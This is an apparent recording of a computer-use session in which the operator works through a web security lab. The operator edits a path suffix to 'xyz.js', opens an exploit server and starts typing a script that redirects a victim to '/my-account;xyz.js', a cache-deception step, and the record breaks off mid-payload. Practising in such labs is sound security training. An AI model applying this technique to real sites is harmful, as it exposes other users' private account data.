
click(42, 111)

scroll(down, 3)

Change the path suffix to xyz.js and switch to the exploit server
text(xyz)

click(886, 807)

Write a script body setting window.location to the lab's /my-account;xyz.js URL
text(<script)

text(></sc)

text(ript>)

text(window.locati)

text(on="")
